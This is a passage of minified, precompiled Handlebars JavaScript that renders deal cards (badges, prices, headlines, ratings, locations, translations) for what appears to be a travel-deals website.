class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return 